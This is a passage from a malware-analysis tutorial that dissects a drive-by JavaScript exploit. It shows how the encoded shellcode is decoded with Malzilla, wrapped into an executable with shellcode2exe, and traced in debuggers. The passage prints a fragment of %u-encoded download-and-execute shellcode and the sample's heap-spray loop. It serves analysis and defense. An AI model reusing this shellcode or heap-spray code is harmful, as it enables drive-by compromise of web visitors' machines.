ffa%u26c3%uac80%uc7c8%u318a%u0046%u0000%u2900%ucc1b%u002f%u0000%ubf00%u07ea%u011e%u0102%u6a60%u0008%u8b4c%u1ce3%u0400%u154a%u5f00%u1d1f%u011c%u465d%u1f1b%u5a5e%u441f%u0058%u5800%u912f%u03fd%u050e%u5e4a%u1818%u594f%u0c5b%u4317%u0f58%ue732%u038b%u050e%u5e4a%u1818%u594f%u0f5b%u4314%u0f58%uf532%u0399%u050e%u5e4a%u1818%u594f%u0e5b%u4315%u0f58%udb32%u00db")The malicious code decoded from the preceding snippet is shown in the following exhibit (done in Malzilla (Misc Decoders | USC2 to Hex | Hex To File) and Hex-Workshop):
You just paste the previous text in the Malzilla Misc Decoders tab text box and press the buttons in sequence for Malzilla to convert the encoding to binary format.
You can import this hex dump to IDA Pro and press C at offset 0x0, or use OllyDbg to open the hex dump via View | File and then the context menu Binary | Binary Copy and in a code cave or custom area in the target binary loaded via File | Open, perform a binary paste via right click Binary | Binary Paste, and set the EIP via right click New origin here. This is one quick and dirty, and a non-persistent way of doing it. You can also save some time by encapsulating it in an executable husk with the PE headers all set to go from the OEP.

After conversion from shellcode to exe file format (http://sandsprite.com/shellcode_2_exe.php), the following characteristics were noted:
You can paste the text directly into the link text box and press Submit to get the executable husk for download.

If you have Python installed and want a local program, then the shellcode2exe.py script does quite the same job of it. https://raw.githubusercontent.com/MarioVilas/shellcode_tools/master/shellcode2exe.py.
python shellcode2exe.py -s shellcode.txt
which is the switch for ASCII text input in the 0x90x90 format. The output is an executable file with the same name as the input file (shellcode.exe).
An online search results in detection by six vendors as a trojan downloader.
The remaining loop in function a _AK6_() is a familiar code sequence for a heap spray (invented by a hacker named Skylined), an exploitation technique that is very well documented and used in exploit codes, which utilizes large NOP sleds so that the real payload can be executed with some confidence in terms of probability. Exploits have a familiar format consisting of a NOP sled, an encoder/decoder block, and the real payload sandwiched between the two. The decoder passes control to the NOP sled, which, in turn, gets to the real payload and executes it. Encoding is important because the NULL character will result in the codes being detected as C strings and fail to execute. In this case, we will find that this is a download and execute type of shellcode, which is via a drive-by download as we have seen in this web page script. The user just has to visit the page and the exploit will target any existing vulnerabilities to gain access to the victim's system.
while (agTK_O.length <= 0x10000 / 2)agTK_O += agTK_O;
agTK_O = agTK_O.substring(0, 0x10000 / 2 - U__Cz_O_.length);
Yf7Dp_ = new Array();
for (FIoUR__ = 0; FIoUR__ < 0x1200; FIoUR__ ++ ){
Yf7Dp_[FIoUR__] = agTK_O + U__Cz_O_;
}
}Moving on, this shellcode is again extracted and converted to exe format for analysis.
Obfuscated API interface, API Dll and function names are built dynamically and loaded using LoadLibrary():
As shown in the following image, at 401075h, we see dynamic allocation of imports to a very important API function for finding function addresses of Windows API functions:

Shortly after, at 40113Ch, you can see a decoding block with a single byte XOR loaded in the address referenced by ESI register. This will be used by the exploit to decode both import entries and custom strings.

The import strings are built in memory with the suspicious entry URLMON.DLL:
Following is the URL decryption:

This results in the following:

It also downloads the url to a file in the local system:

It goes in an infinite loop of checking for a valid internet connection using ping and repeating the sequence all over again.
TcpView shows 592 UDP port usages for this download activity.
Until now, the script as well as the shellcode, essentially replicates the malicious activity of the obfuscated HTML/Javascript page. The downloaded payload is another exercise but in essence it is another launcher and redirects to a vulgar site for further nefarious activity. This kind of activity is no longer a surprise and is to be expected with current slew of malware making use of more complicated exploits to gain covert access to the victims machine and perform identity theft or intellectual property theft. This leads to malware becoming installed and compromised bank logins being performed, and so on. You have further seen how you can leverage the web for information gathering as well as analyzing malicious scripts with a minimal toolset and already installed software, for the most part.
You can also use online tools to deobfuscate and analyze Javascript. Quite a few of them are point and click with url or file submission, or code copy and paste, and present an easy to use interface:
